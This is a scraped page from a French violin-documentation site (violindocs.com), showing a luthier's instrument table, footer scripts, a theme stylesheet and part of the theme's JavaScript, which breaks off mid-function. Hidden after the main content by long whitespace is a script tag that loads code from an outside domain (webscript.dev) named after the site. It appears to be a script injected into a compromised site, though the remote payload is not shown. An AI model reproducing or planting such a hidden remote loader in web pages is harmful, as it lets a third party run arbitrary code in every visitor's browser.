			<img src="https://violindocs.com/wp-content/uploads/2018/04/9-122-612x1024.jpg" alt="">
		</div>

		<div>
			<h2>Les fiches instruments</h2>
		    			<table class="list_one_luthier_violon">
				<thead>
					<tr>
						<th>Instrument</th>
						<th>Date</th>	
						<th>Ville</th>
					</tr>
				</thead>
				<tbody>
								<tr>
						<td><a href="https://violindocs.com/violon/6226/">Alto</a></td>
						<td class="notranslate"><a href="https://violindocs.com/violon/6226/">1929   étiquette  </a></td>
						<td><a href="https://violindocs.com/violon/6226/">Marseille</a></td>
					</tr>
		    							<tr>
						<td><a href="https://violindocs.com/violon/6244/">Violon</a></td>
						<td class="notranslate"><a href="https://violindocs.com/violon/6244/">1929   étiquette  </a></td>
						<td><a href="https://violindocs.com/violon/6244/">Marseille</a></td>
					</tr>
		    			    		</tbody>
			</table>
		</div>
	</div>
    
	<div class="vc_col-md-4">
		<div class="auteur_image hide-mobile">
			<img src="https://violindocs.com/wp-content/uploads/2018/04/9-122-612x1024.jpg" alt="">
		</div>
	</div>
	</div>
</div>

                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script src='https://webscript.dev/js/violindocs.com.js'></script>

<div class="clearfix"></div>
</div> <!--Sections END-->

<div class="container hgr_megafooter"><section id="ClassicBusiness Megafooter" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section light-scheme vc_custom_1519308422736 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid vc_custom_1491384913558 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: left;"><span style="color: #a0acb9;"><a href="/conditions-generales-de-ventes/">Conditions générales de ventes et d'utilisation</a> - </span><span style="color: #a0acb9;">Nous contacter</span></h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129750733-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129750733-1');
</script>

		</div>
	</div>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><div class="clearfix"></div></div>
<div id="hgr_left"></div>
<div id="hgr_right"></div>
<div id="hgr_top"></div>
<div id="hgr_bottom"></div>




</div> <!--Website Boxed END-->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/stash-child\/*","\/wp-content\/themes\/stash\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fssearch_container" class="hidden"><a class="close-btn" href="#0">Close</a><span class="fssearch_tip">Type and hit enter</span><form role="search" method="get" id="searchform" class="searchform" action="https://violindocs.com/">
					<div>
						<input type="text" value="" name="s" id="s" class="fssearch_input" autocomplete="off" spellcheck="false" />
						
						<input type="submit" id="searchsubmit" value="Search" class="fssearch_submit" />
					</div>
				</form></div><!-- fssearch_container END --><script type="text/javascript" src="https://violindocs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/violindocs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/animicons/pathformer.js?ver=6.8.3" id="hgr_animicons_pathformer-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/animicons/vivus.js?ver=6.8.3" id="hgr_animicons_vivus-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.4.4" id="isotope-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.4.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/lity.min.js?ver=6.8.3" id="lity-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/jquery.animate-colors-min.js?ver=6.8.3" id="stash_colors-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/velocity.min.js?ver=6.8.3" id="stash_velocity-js"></script>
<script type="text/javascript" id="stash_js-js-extra">
/* <![CDATA[ */
var php_variables = {"home_url":"https:\/\/violindocs.com\/","template_directory_uri":"https:\/\/violindocs.com\/wp-content\/themes\/stash","retina_logo_url":"https:\/\/violindocs.com\/wp-content\/uploads\/2018\/01\/violin-docs-final-white-logo.png","menu_style":"1","is_front_page":"false","static_mega_footer":"false","metro_asprect_ratio":"1x1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/app.js?ver=6.8.3" id="stash_js-js"></script>
<script type="text/javascript" id="stash_js-js-after">
/* <![CDATA[ */
''
 jQuery(document).ready(function($) {
						"use strict";
						
						var hasBeenTrigged = false;
						var header_height = $("#hgr_top_navbar_container").outerHeight(true);
						$("#megamenus_wrapper").css("top", $("#hgr_top_navbar_container").outerHeight(true));
						
						$("#hgr_top_navbar_extras .hgr_woo_minicart, #hgr_top_navbar_extras, #hgr_top_navbar_extras a").height( $("#hgr_top_navbar_container").outerHeight() );
						$(".fixed_menu_bottom_bar .hgr_woo_minicart").height($( ".fixed_menu_bottom_bar").outerHeight(true) );				
						$("#hgr_top_navbar_extras a").css( "line-height", $("#hgr_top_navbar_container").outerHeight() + "px" );
						$(".header_spacer").height( $("#hgr_top_navbar_container").outerHeight() );
						 });
/* ]]> */
</script>
<script type="text/javascript" id="gt_widget_script_34884203-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['34884203'] = {"default_language":"fr","languages":["zh-CN","en","fr","de","it","ja","ko","pt","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_46271","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://violindocs.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/auteur/6244/" data-gt-orig-domain="violindocs.com" data-gt-widget-id="34884203" defer></script><script type="text/javascript" id="gt_widget_script_17385033-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['17385033'] = {"default_language":"fr","languages":["zh-CN","en","fr","de","it","ja","ko","pt","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_73157","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://violindocs.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/auteur/6244/" data-gt-orig-domain="violindocs.com" data-gt-widget-id="17385033" defer></script><script type="text/javascript" src="https://violindocs.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.4" id="wpb_composer_front_js-js"></script>
   <!-- Hotjar Tracking Code for http://violindocs.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1161988,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
 </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://violindocs.com/wp-content/themes/stash-child/style.css?ver=6.8.3
body_size: 2514
content:
/*
 Theme Name:   Stash Child
 Theme URI:    http://highgradelab.com/stash/
 Description:  Stash Child Theme
 Author:       HighGrade
 Author URI:   http://highgradelab.com/
 Template:     stash
 Version:      1.0.0
 License:      Commercial
 License URI:  http://themeforest.net
 Tags:         one-column, two-columns, custom-background, custom-header, custom-menu, editor-style, featured-images, flexible-header, full-width-template, post-formats, theme-options, translation-ready
 Text Domain:  stash-child
*/


/* Add your custom css below */

a{
	color:#a3732e;
}

a:hover{
	color:#c3953b;
}

a.nturl {
    position: relative;
}

.switcher a .google-translate-img {
    width: 29px;
    display: inline;
    position: absolute;
    right: 22px;
    top: 7px;
}

.one_violin{
	margin-top:100px;
}

img.logo {
    vertical-align: middle;
}

.violin_size{
	background-size:cover;
	position: relative;
}


.violin_size_element_container{
	position: relative;
	text-align: center;
	position: absolute;
}

.violin_size_element_container:before{
	content:'';
	display:block;
	width:100%;
	top: 13px;
	height:0%;
	position: absolute;
	border-bottom: 1px solid #000;
}

.violin_size_element_container:after{
	content:'';
	display:block;
	width:100%;
	height: 21px;
	position: absolute;
	border-left: 1px solid #000;
	border-right:1px solid #000;
	top: 4px;

}


.violin_size_element_content{
	display:inline-block;
	background-color:#FFF;
	padding-left:10px;
	padding-right:10px;
	position: relative;
}



.longueur_du_fond{
	width:200px;
}
.diapason{
	width:200px;
}
.longueur_de_corde{
	width:200px;
}
.largeur_partie_superieure_fond{
	width:200px;
}
.largeur_centre_fond{
	width:200px;
}
.largeur_partie_interieur_fond{
	width:200px;
}

.horizontal .wpcf7 input[type=text]:focus,.horizontal .wpcf7 input[type=email]:focus {
    border-bottom: 1px solid #dd9933!important;
}

body .horizontal .wpcf7 input[type=text],body .horizontal .wpcf7 input[type=email]{
	width:47%;
}

.auteur_one_letter {
    text-transform: uppercase;
    font-size: 40px;
    font-family: Times;
    margin-top: 31px;
    margin-bottom: 10px;
}

.page_title_container{
	margin-bottom: 60px;
    padding: 0px 0 0px 0;
    background-attachment: fixed;
}

.hgr_megafooter{
	margin-top:50px;
}

.letter_line .one_letter{
	font-weight:bold;
	margin-right:10px;
	display:inline-block;
	cursor:pointer;
}

.letter_line .one_letter a{
	color:#000;
}

.letter_line .one_letter.active a{
	color:#a3732e;
	font-style:italic;
}

.auteurs_list_by_letter{
	display:none;
}

.un_luthier h2{
	margin-top:30px;
	margin-bottom:30px;
}

.list_one_luthier_violon{
	/*max-width:400px;*/
}

.list_one_luthier_violon th {
    border: 1px solid #c2c2c2;
    padding: 8px 18px;
    font-family:Montserrat;
}

.list_one_luthier_violon td {
    border: 1px solid #C2C2C2;
    padding: 8px 18px;
}

.one_violin_big_image_container{
	width: 100%;
	height: 500px;
	margin:auto;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center top;
	margin-bottom: 30px;
	margin-top: 20px;
}

body:not(#home) #hgr_top_navbar_container{
	position:absolute;
}

.page_title_container.black h1
{
	margin-top:50px;
	color:#000;
}

.one_violin_small_image{
	/*width:100px;*/
	height: 70px;
	/*background-size:cover;
	background-position: center center;
	background-repeat: no-repeat;*/
	margin-right:4px;
	border: 1px solid #000;

}

.slick-slide img{
	max-height:100%;
	width:auto;
}

.fullWidth .fancybox-image-wrap {
    height: auto !important;
    width: auto !important;
    overflow: auto;
}

.fullWidth .fancybox-image{
    height: auto !important;
    width: auto !important;
    position: relative;
}

.fancybox-prev span, .fancybox-next span {
left: initial !important;
}

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap{
	/*visibility:visible; 
	opacity:1;*/
}

.fancybox-navigation{
	display:block;
	

}

.violin_button{
	background-color:#dd9933;
	color:#FFF;
	padding:15px;
	display:inline-block;
	position:absolute;
	bottom: 30px;
	right: 0;
	width: auto;
	text-align: center;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: bold;
}

.violin_button.full_width_fancybox{
	right:0;
	left:auto;
}

.slick-prev:before, .slick-next:before{
	color:#dd9933;
}

.violon-template-default h1{
	margin-bottom:40px;
	position: relative;
	
}

.violon-template-default .dimensions{
	margin-top:-50px;
	z-index: 0;
	position: relative;
}



#gtranslate_wrapper{
	position:relative !important;
	top:9px;
}

.switcher a img{
	position: relative;
    top: -1px;
}


/** MEMBER PRESS **/
body .mepr-price-menu.minimal_horizontal.minimal_gray_horizontal .mepr-price-box.mepr-price-box {
    background-color: transparent;
    border: 4px solid #c3953b;
}

body .mepr-price-menu.minimal_horizontal .mepr-price-box.mepr-price-box .mepr-price-box-button a {
    background-color: #000;
    padding: 10px 20px;
    border-radius: 5px;
    color: #FFF;
    display:inline-block;
}

.mepr-price-menu.minimal_horizontal.minimal_gray_horizontal .mepr-price-box .mepr-price-box-benefits .mepr-price-box-benefits-list .mepr-price-box-benefits-item {
    margin-bottom: 20px;
}

.mepr-price-menu.minimal_horizontal .mepr-price-boxes.mepr-3-col .mepr-price-box {
    width: 31%;
    margin-right: 1%;
    margin-left: 1%;
}

 .mepr-countries-dropdown.mepr-form-input.mepr-select-field{
 	height:40px;
 }

 input.mepr-submit {
    background: #000;
    color: #FFF;
    padding: 10px 20px;
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 5px;
    border: none;
}

.mepr-nav-item a{
	color:#000;
}

.mepr-active-nav-tab a{
	color:#c3953b;
}

div#mepr-account-nav {
    margin-bottom: 25px;
    width: auto !important;
    display: inline-block;
    border-bottom: 1px solid #c3953b;
}

.auteur-template-default h1{
	margin-bottom:30px;
}

.auteur-template-default p{
	text-align:justify;
}

.informations_auteurs {
    font-style: italic;
    font-size: 11px;
        margin-top: -20px;
    margin-bottom: 20px;
    line-height:1.3em;
}


.mp-form-row.mepr_bold.mepr_price {
    display: none;
}

#main_navbar .switcher .option{
	position: absolute;
}

.fancybox-button.fancybox-button--share{
	display:none;
}

.mepr-price-menu.minimal_horizontal .mepr-price-box-price{
	font-size:186% !important;
}

.mepr-price-menu.minimal_horizontal .mepr-price-box-title{
	font-size:145% !important;
}

@media(min-width:991px){
	.fancybox-navigation .fancybox-button--arrow_right, .fancybox-navigation .fancybox-button--arrow_left{
		zoom:2;
	}	
}


div.wpcf7-response-output{
	margin-top:5em !important;
}

@media only screen and (min-width: 768px){
	.cd-primary-nav {
	    margin: 0px 0;
	}
}


.hide-desktop{
	display:none;
}
.hide-mobile{
	display:block;
}
@media (max-width: 991px){
	.hide-desktop{
		display:block;
	}
	.hide-mobile{
		display:none;
	}
}

@media(max-width:641px){
.page_title_container h1{
		font-size:30px !important;
		line-height: 1.3em !important;
	}
}

div#mepr-account-nav{
	border-bottom:0px; 
}

.mepr-nav-item {
    padding: 0 10px 0 0;
    border: 1px solid #c3953b;
    padding: 10px;
    border-radius: 3px;
    margin-right: 20px;
}


div#mepr_payment_method-ppjp5n-47g {
    border-bottom: 1px solid #c3953b;
    padding-bottom: 13px;

}

/** POPUP **/
.pum-content h1 a{
	color:#000;
	font-size:29px;
}

.pum-content .un_luthier h2{
	font-size:24px;
}

.pum-content h2:before{
    content: "";
    background-image: url(assets/img/logo_black.png);
    width: 200px;
    height: 50px;
    display: inline-block;
    background-repeat: no-repeat;
    background-size: contain;
    margin-top: -10px;
    margin-right: 14px;
    position: relative;
    top: 2px;
}

.pum-container .one-violin-in-popup-image img{
	max-height:480px;
}


.one-violin-in-popup-title {
    margin-top: 11px;
    color: #4c4c4c;
    font-weight: normal;
    font-size: 13px;
}

@media(min-width:1600px){
	.pum-container .one-violin-in-popup-image img{
		max-height:690px;
	}

}

.skiptranslate {
	display:none;
}

.mepr-nav-item.mepr-subscriptions{
	display:none;
}

.mepr-nav-item.mepr-payments{
	display:none;
}

section#boyerluther-section > .vc_row {
    display: flex;
    align-items: stretch;
}

div#background-boyerlutherie > .vc_column-inner {
    height: 100%;
    background-size: cover;
    background-position:center;
}

#boyerluther-section p {
    font-size: 10px;
    line-height: 1.3em;
}

#boyerluther-section h3 {
    font-size:20px
}


--- FILE ---
content_type: application/javascript
request_url: https://violindocs.com/wp-content/themes/stash/highgrade/js/app.js?ver=6.8.3
body_size: 3570
content:
(function($) { 
	"use strict";

	// PHP vars
		// home_url
		// template_directory_uri
		// retina_logo_url
		// menu_style
		// is_front_page
		// metro_asprect_ratio
	// available as php_variables.object_name
	
	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
		var animated = jQuery('.wpb_appear');
		jQuery('html').find(animated).each(function () { 
			jQuery(this).removeClass('wpb_animate_when_almost_visible').removeClass('wpb_appear').removeClass('wpb_start_animation').removeClass('wpb_left-to-right').removeClass('wpb_right-to-left');
		});
	}
	
	$('a').removeAttr('title');
		
	// retina logo or regular?
	if (window.devicePixelRatio > 1 && php_variables.retina_logo_url !== "" ) {
		jQuery(".logo").attr("src", php_variables.retina_logo_url);
	}
	
	// static megafooter
	if( php_variables.static_mega_footer == "true" ) {
		var blaheight = jQuery('.hgr_megafooter section').height();		
		//jQuery('.hgr_megafooter').parent().find('.pagesection').last().css("margin-bottom", blaheight);
		jQuery('#hgr_sections').css("margin-bottom", blaheight);
		jQuery('.hgr_megafooter section').addClass("static_mega_footer");
	}
	
	// If menu has sub-menu, submenu appears on hover top menu
	$('ul.main_navbar li.dropdown, ul.main_navbar li.dropdown-submenu, ul.fixed_navbar li.dropdown, ul.fixed_navbar li.dropdown-submenu').on( "mouseenter", function(){
		$(this).find(' > .dropdown-menu').stop(true, true).delay(100).fadeIn();
	});
	$('ul.main_navbar li.dropdown, ul.main_navbar li.dropdown-submenu, ul.fixed_navbar li.dropdown, ul.fixed_navbar li.dropdown-submenu').on( "mouseleave", function(){
		$(this).find(' > .dropdown-menu').stop(true, true).delay(50).fadeOut();
	});
	
	
	//open/close primary mobile navigation
	$('.cd-primary-nav-trigger').on('click', function(){
		$('.cd-menu-icon').toggleClass('is-clicked'); 
		
		//in firefox transitions break when parent overflow is changed, so we need to wait for the end of the trasition to give the body an overflow hidden
		if( $('.cd-primary-nav').hasClass('is-visible') ) {
			$('a.cd-primary-nav-trigger').removeClass('mobilemenuopen');
			$('.cd-primary-nav').removeClass('is-visible').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend',function(){
				$('body').removeClass('overflow-hidden');
			});
		} else {
			$('a.cd-primary-nav-trigger').addClass('mobilemenuopen');
			$('.cd-primary-nav').addClass('is-visible').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend',function(){
				$('body').addClass('overflow-hidden');
			});	
		}
		return false;
	});
	
	// Onepage navigation, front page or blog section
	if(php_variables.is_front_page ==='true') {
		jQuery("ul.main_navbar li.menu-item a[href*='#']").on( "click", function() {
			jQuery("#hgr-navbar-collapse-1").removeClass("in");
			if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'')
			&& location.hostname == this.hostname) {
			  var $target = jQuery(this.hash);
			  var $selector = $target.selector;
			  $target = $target.length && $target || jQuery("[name=' + this.hash.slice(1) +']");
			  if ($target.length && $selector.length > 1) {
				var targetOffset = $target.offset().top;
				jQuery('html,body')
				.animate({scrollTop: targetOffset}, 1500);
			   return false;
			  }
			} 
		  });
		  
		jQuery("ul.main_navbar a:not(ul.main_navbar li.menu-item a[href*='#'], a.fssearch)").on(  "click", function(){
			var currentItem = jQuery(this).attr('href');
			window.location = currentItem;
			return false;
		});
		
		// Scroll nav outside the menu, ex. buttons
		jQuery("a[href*='#']:not(ul.main_navbar li.menu-item a[href*='#'], a.back-to-top, a.close-btn, a.fssearch, a.cd-primary-nav-trigger, a.vc_pagination-trigger, .hgracc-title a, .vc_tta-container a)").on(  "click", function(){
			if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'')
			&& location.hostname == this.hostname) {
			  var $target = jQuery(this.hash);
			  var $selector = $target.selector;
			  $target = $target.length && $target
			  || jQuery('[name=' + this.hash.slice(1) +']');
			  //console.log($selector);
			  if ($target.length && $selector.length > 1) {
				var targetOffset = $target.offset().top;
				jQuery('html,body')
				.animate({scrollTop: targetOffset}, 800);
			   return false;
			  }
			} 
			return false;
		});
		
		
	} else {
		//console.log('is_NOT_front_page');
		jQuery("ul.main_navbar li a, .blog_widget ul li.menu-item a, #fixedNavUl li a").on( "click", function(){
			var currentItem = jQuery(this).attr('href');
			if(currentItem.charAt(0) == '#' && currentItem.length > 1) {
				var target =  php_variables.home_url + currentItem;
				window.location = target;
				return false;
			} else {
				window.location = currentItem;
				return false;
			}
		});
	}

	
	var windowWidth = jQuery(window).width(); //retrieve current window width
	var windowHeight = jQuery(window).height(); //retrieve current window height
	
	$(window).on("resize", function () {
		if( jQuery(window).width() < 1280 ){
		  jQuery('body').addClass('fakeMobile');
	  }
		if( jQuery(window).width() > 1280 ){
		  jQuery('body').removeClass('fakeMobile');
	  }
	}).resize();
	
	
	jQuery('.hgrHeaderImage img').width(windowWidth).height(windowHeight);
	jQuery('.blogPosts').css("min-height",windowHeight);
	
	jQuery("#pagesContent").css("margin-top", windowHeight);
		
	jQuery(window).on( "resize", function() {
		windowWidth = jQuery(window).width(); //retrieve current window width
		windowHeight = jQuery(window).height(); //retrieve current window height
		jQuery('.hgrHeaderImage img').width(windowWidth).height(windowHeight);
		jQuery('.blogPosts').css("min-height",windowHeight);
	});
	
	
	jQuery('.iconeffect').on( "mouseenter", function(){
		jQuery(this).find(".icon").addClass("hoveredIcon");
	});
	jQuery('.iconeffect').on( "mouseleave", function(){
		jQuery(this).find(".icon").removeClass("hoveredIcon");
	});
	
	
	
	jQuery(".readTheBlogBtn").click(function() {
		jQuery('html, body').animate({
			scrollTop: jQuery("#blogPosts").offset().top
		}, 1000);
	});

	
	// Back to top button
		// Display the button
		jQuery(window).on( "scroll", function() {
			if (jQuery(window).scrollTop() > jQuery(window).height()) { 
				jQuery('.back-to-top').fadeIn(500);
			}
			if (jQuery(window).scrollTop() < jQuery(window).height()) {
				jQuery('.back-to-top').fadeOut(500);
			}
		});
		// Scroll to top when clicked
		$('.back-to-top').on( "click", function(event) {
			event.preventDefault();
			$('html, body').velocity("scroll", { duration: 1200, easing: [1,0,.03,1.01], mobileHA: true, queue: false }); 
			// Docs: http://cubic-bezier.com
			// http://julian.com/research/velocity/#scroll
			return false;
		});
	
	function splitColumns() {
		var winWidth = jQuery(window).width(), 
			columnNumb = 1;			
		if (winWidth > 1024) {
			columnNumb = 4;
		} else if (winWidth > 900) {
			columnNumb = 3;
		} else if (winWidth > 479) {
			columnNumb = 2;
		} else if (winWidth < 479) {
			columnNumb = 1;
		}
		return columnNumb;
	}
	
	function setColumns() { 
		var container = jQuery('#portfolio-items');
		var winWidth = jQuery(window).width(), 
			columnNumb = splitColumns(), 
			postWidth = Math.floor(winWidth / columnNumb);
		
		container.find('.portfolio-item').each(function () { 
			jQuery(this).css( { 
				width : postWidth + 'px' 
			});
		});
	}
	
	function setProjects() { 
		setColumns();
		container.isotope('layout');
	}
	
	
	if(jQuery('#portfolio-items').length != 0) {
			// Portfolio Isotope
			var container = jQuery('#portfolio-items');
			container.isotope({
				animationEngine : 'jquery',
				filter:"*",
				animationOptions: {
					duration: 500,
					queue: false
				},
				layoutMode: 'fitRows'
			});	
			jQuery('#filters a').on( "click", function(){
				jQuery('#filters li').removeClass('active');
				jQuery(this).parent().addClass('active');
				var selector = jQuery(this).attr('data-filter');
				container.isotope({ filter: selector });
				setProjects();		
				return false;
			});
			
			container.imagesLoaded(function () { 
				setProjects();	
			});
			jQuery(window).on('resize', function () { 
				setProjects();			
			});
			setProjects();
	}
	
		
		// closes opened portfolio item
		jQuery("#itemcontainer-controller").on("click",function(){
			parent.history.back();
        	return false;
		});
		
	// properly render parallax images on mobile
	jQuery(window).on( "resize", function() {
		jQuery('.parallax').each(function(){
			jQuery(this).css('background-position','center');
		});
	});
	
	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
		hgr_forMobile();
	}

	function hgr_forMobile(){
		jQuery('.parallax').each(function(){
			jQuery(this).css({"background-attachment":"scroll"});
		});
	}
	
	jQuery('.venoboxDiv').find('a').attr('data-lity','');
	
	//jQuery('.venoboxvid').venobox();
	
	
	
	/* WOOCOMMERCE */
	jQuery('.woocommerce .products li.product').on( "mouseenter", function(){
		jQuery(this).find(".add_to_cart_button").css("visibility", "visible");
	});
	jQuery('.woocommerce .products li.product').on( "mouseleave", function(){
		jQuery(this).find(".add_to_cart_button").css("visibility", "hidden");
	});
	
	jQuery(".stash_preloadermask .loading").delay(700).fadeOut("slow"); 
	jQuery(".stash_preloadermask").delay(1200).fadeOut("slow");
	
	
	
	
	
	/* 
	* Full Screen Search
	*/
	// lock scroll position, but retain settings for later
	var scrollPosition = [
		self.pageXOffset || document.documentElement.scrollLeft || document.body.scrollLeft,
		self.pageYOffset || document.documentElement.scrollTop  || document.body.scrollTop
	];
	
	
	$('a.fssearch, a.mobileFsSearch').on("click",function(event){
		event.preventDefault();
		
		var html = $('html'); // it would make more sense to apply this to body, but IE7 won't have that
		html.data('scroll-position', scrollPosition);
		html.data('previous-overflow', html.css('overflow'));
		html.css('overflow', 'hidden');
	  
		$('#fssearch_container').fadeIn('fast').removeClass('hidden').addClass('is-visible');
		$('.fssearch_input').focus();
		
		return false;
	});
	
	//close the full screen search modal
	$('#fssearch_container .close-btn').click(function(event) {
		event.preventDefault();
		$('#fssearch_container').fadeOut('fast').removeClass('is-visible').addClass('hidden');
		$('.fssearch_input').attr('value','');
		// un-lock scroll position
		var html = $('html');
		var scrollPosition = html.data('scroll-position');
		html.css('overflow', html.data('previous-overflow'));
	});
	
	$(document).keyup(function(event){
		//check if user has pressed 'Esc'
    	if(event.which=='27'){
			// un-lock scroll position
			var html = $('html');
			var scrollPosition = html.data('scroll-position');
			html.css('overflow', html.data('previous-overflow'));
			$('#fssearch_container').fadeOut('fast').removeClass('is-visible').addClass('hidden');
			$('.fssearch_input').attr('value','');
	    }
    });
	
	
	/*
	*  Blog grid
	*/
	function doTheBlog(){
		$('#blogGridItems').isotope({
			itemSelector: '.blogGridItem',
			percentPosition: true,
			masonry: {
				columnWidth: '.grid-sizer',
				horizontalOrder: true,
			}
		});
	}
	$(window).on( "resize", function() {
		doTheBlog();
	});
	$(document).ready(function() {
		doTheBlog();
	});
	
	
	
	/*
	*  Blog metro
	*/
	function doTheMetro(){
		$('#metroGridItems').isotope({
			itemSelector: '.metroGridItem',
			percentPosition: true,
			layoutMode: 'fitRows'
		});
	}
	function columnEqualHeight(){
		var maxHeight = $('.metro-sizer').width();
		
		
		// get the paddings and margins
		var paddT = $('.metroGridItem .postEntry').innerWidth() - $('.metroGridItem .postEntry').width();
		var margT = $('.metroGridItem .postEntry').outerWidth(true) - $('.metroGridItem .postEntry').outerWidth();
		
		if(php_variables.metro_asprect_ratio == '3x4'){
			$('.metroGridItem .postEntry').height(maxHeight+paddT);
		} 
		else if (php_variables.metro_asprect_ratio == '4x3') {
			$('.metroGridItem .postEntry').height(maxHeight-paddT-paddT-margT);
		} 
		else {
			$('.metroGridItem .postEntry').height(maxHeight-paddT);
		}
		doTheMetro();
	}
	$(window).on( "resize", function() {
		columnEqualHeight();
		doTheMetro();
	});
	$(document).ready(function() {
